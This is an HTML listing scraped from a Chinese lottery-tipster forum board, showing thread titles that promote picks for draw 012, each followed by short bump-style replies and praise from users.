--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4806799" id="a_ajax_4806799" class="threadtxt" target="_blank"> [10错03]012期：超准平特一尾，</a>&nbsp; <span class='gray tpage'>( +6 )</span>  <span class="threadmei">【</span><span class='thusername'>情谜</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806799" class="replytxt" target="_blank">回<B class='thusername'>9</B>帖</a>)(<a target="_blank" href="search.php?authorid=172450"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1773</span><span class="posttime"> 2026-01-27 22:40 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一劳永逸</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55278808" class="replytxt" target="_blank"> 楼主出门来财，儿孙满堂！</a><span class="posttime"><i>01-28 11:21:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白日梦的猫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55278805" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 11:21:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白日梦的猫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55278804" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 11:21:10 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白日梦的猫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55278803" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 11:21:06 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白日梦的猫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55278801" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 11:21:04 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>再战江湖</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55275691" class="replytxt" target="_blank"> 高手！牛d</a><span class="posttime"><i>01-28 09:02:32 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>师奶强人</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55266379" class="replytxt" target="_blank"> 专顶高手!专顶高手!专顶高手!</a><span class="posttime"><i>01-28 03:34:07 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>霸王别姬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55262509" class="replytxt" target="_blank"> 顶</a><span class="posttime"><i>01-28 01:00:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>亚洲码皇</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806799&pid=55259718" class="replytxt" target="_blank"> 11</a><span class="posttime"><i>01-27 23:32:51 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/3.gif" ><!--[平肖ViP]--><a href="read.php?tid=4806650" id="a_ajax_4806650" class="threadtxt" target="_blank"> [15错02]012期【实力打造 ②中② 】【给力上料,我还会继续努力】→ </a>&nbsp; <span class='gray tpage'>( +11 )</span>  <span class="threadmei">【</span><span class='thusername'>水乳交融</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806650" class="replytxt" target="_blank">回<B class='thusername'>19</B>帖</a>)(<a target="_blank" href="search.php?authorid=198700"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">5223</span><span class="posttime"> 2026-01-27 22:32 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>万夫莫开</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55278807" class="replytxt" target="_blank"> 没有你的日子，生活变得难受，我恨那个可恶的第三者将你抢走，你和他是否有了新感情？好想你回到我身边钱包</a><span class="posttime"><i>01-28 11:21:13 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白衣苍狗</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55275745" class="replytxt" target="_blank"> 高手！牛d</a><span class="posttime"><i>01-28 09:03:48 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>青梅竹马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55274402" class="replytxt" target="_blank"> 顶</a><span class="posttime"><i>01-28 08:28:32 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>死马当活马医</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55274398" class="replytxt" target="_blank"> 参料不顶非君子！===dD顶上===dD顶上===dD顶上！===不为君子嫣能有财！</a><span class="posttime"><i>01-28 08:28:30 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>死马当活马医</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55274395" class="replytxt" target="_blank"> 参料不顶非君子！===dD顶上===dD顶上===dD顶上！===不为君子嫣能有财！</a><span class="posttime"><i>01-28 08:28:27 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>死马当活马医</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55274393" class="replytxt" target="_blank"> 参料不顶非君子！===dD顶上===dD顶上===dD顶上！===不为君子嫣能有财！</a><span class="posttime"><i>01-28 08:28:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>真的很爱你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55273914" class="replytxt" target="_blank"> 看了楼主的帖子，让我陷入了严肃的思考中，如果不把帖子顶上去，是对真理的背叛，是对谬论的妥协。因此，我决定顶了！</a><span class="posttime"><i>01-28 08:16:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>人民很行</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55269427" class="replytxt" target="_blank"> 我在努力中</a><span class="posttime"><i>01-28 05:30:28 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>寸步难行</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55266695" class="replytxt" target="_blank"> 谢谢</a><span class="posttime"><i>01-28 03:46:48 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>狮象搏兔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55263851" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-28 01:58:06 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>兔头麞脑</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55263297" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 01:26:19 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>小姑娘真漂亮</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55260720" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 00:13:07 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>用实力征服</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55260056" class="replytxt" target="_blank"> ☆顶你无私贡献☆继续精彩☆</a><span class="posttime"><i>01-27 23:41:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>独自去偷欢</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55260028" class="replytxt" target="_blank"> 初来乍到，请多多关照。。。</a><span class="posttime"><i>01-27 23:40:28 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>耶超棒少女</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55259552" class="replytxt" target="_blank"> 此贴有意思~</a><span class="posttime"><i>01-27 23:28:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>十年</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806650&pid=55258339" class="replytxt" target="_blank"> 莫找借口失败，只找理由成功。(不为失败找理由，要为成功找方法)</a><span class="posttime"><i>01-27 22:54:36 </i></span> </div>     </td> </tr></table></div><div class="reply">[ <img src="images/wind/file/multipage.gif" border=0 align="absmiddle"> <span style="font-family:verdana;"> <a href="read.php?tid=4806650&fpage=1&page=1">1</a> <a href="read.php?tid=4806650&fpage=1&page=2">2</a> <a href="read.php?tid=4806650&fpage=1&page=3">3</a> <a href="read.php?tid=4806650&fpage=1&page=4">4</a> <a href="read.php?tid=4806650&fpage=1&page=5">5</a> .. <a href="read.php?tid=4806650&fpage=1&page=20">20</a></span> ]</div></td></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4809927" id="a_ajax_4809927" class="threadtxt" target="_blank"> [07错01]≮012期≯ Ⅶ 平码给力给力超级给力!!</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>回忆六合</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4809927" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)(<a target="_blank" href="search.php?authorid=169108"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">135</span><span class="posttime"> 2026-01-28 02:07 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>狡兔三窟</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809927&pid=55278800" class="replytxt" target="_blank"> 含泪播种的人一定能含笑收获。</a><span class="posttime"><i>01-28 11:21:00 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>死马当活马医</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809927&pid=55268806" class="replytxt" target="_blank"> 爱死你了</a><span class="posttime"><i>01-28 05:08:31 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>长夜难明</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809927&pid=55268629" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 05:02:08 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4813248" id="a_ajax_4813248" class="threadtxt" target="_blank"> [02错00]012期〓★★★★七不中★★★★〓</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>悦目爽心</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813248" class="replytxt" target="_blank">回<B class='thusername'>8</B>帖</a>)(<a target="_blank" href="search.php?authorid=188700"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">274</span><span class="posttime"> 2026-01-28 05:58 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>白日梦的猫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55278799" class="replytxt" target="_blank"> DD</a><span class="posttime"><i>01-28 11:20:59 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>哥哥</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55278592" class="replytxt" target="_blank"> 顶顶顶</a><span class="posttime"><i>01-28 11:09:46 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>蜘蛛小狭</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55278591" class="replytxt" target="_blank"> 一而继往支持你.您是我们最敬重的高手!</a><span class="posttime"><i>01-28 11:09:44 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>蜘蛛小狭</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55278590" class="replytxt" target="_blank"> 一而继往支持你.您是我们最敬重的高手!</a><span class="posttime"><i>01-28 11:09:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>守望麦田</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55278237" class="replytxt" target="_blank"> dddddddddddddddddddddddddddddddddd</a><span class="posttime"><i>01-28 10:51:18 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>替罪羊</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55272043" class="replytxt" target="_blank"> 欲望以提升热忱，毅力以磨平高山。</a><span class="posttime"><i>01-28 07:25:48 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>狗屁不通</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55272039" class="replytxt" target="_blank"> 我喜欢</a><span class="posttime"><i>01-28 07:25:38 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>不治之症</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813248&pid=55272034" class="replytxt" target="_blank"> 88888</a><span class="posttime"><i>01-28 07:25:01 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4807101" id="a_ajax_4807101" class="threadtxt" target="_blank"> [15错03]012期;雄霸平肖====◎平特1尾/====◎===实力证明 </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>雄霸平肖</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4807101" class="replytxt" target="_blank">回<B class='thusername'>4</B>帖</a>)(<a target="_blank" href="search.php?authorid=174010"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1123</span><span class="posttime"> 2026-01-27 22:52 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>车水马龙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807101&pid=55278798" class="replytxt" target="_blank"> ☆鲜☆花☆掌☆声☆送给无私的高手☆你辛苦了☆</a><span class="posttime"><i>01-28 11:20:57 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>老衲满头秀发</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807101&pid=55270076" class="replytxt" target="_blank"> 生活就像”呼吸“，”呼“是为了出一口气，”吸“是为了争一口气。</a><span class="posttime"><i>01-28 05:53:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>七秒梦</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807101&pid=55265820" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛DDDDDDDDDD</a><span class="posttime"><i>01-28 03:14:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鸡犬不宁</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807101&pid=55260609" class="replytxt" target="_blank"> 1</a><span class="posttime"><i>01-28 00:07:42 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4810894" id="a_ajax_4810894" class="threadtxt" target="_blank"> [01错00]「012期」▃▃▃▃▃▃▃▃★独创『平特①尾』★▃▃▃▃▃▃▃▃期期早公开,请大家验证! </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>天使的翅膀</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810894" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=181165"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">126</span><span class="posttime"> 2026-01-28 03:11 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>人民很行</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810894&pid=55278794" class="replytxt" target="_blank"> ddddd</a><span class="posttime"><i>01-28 11:20:45 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>方旖</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810894&pid=55274094" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-28 08:20:40 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
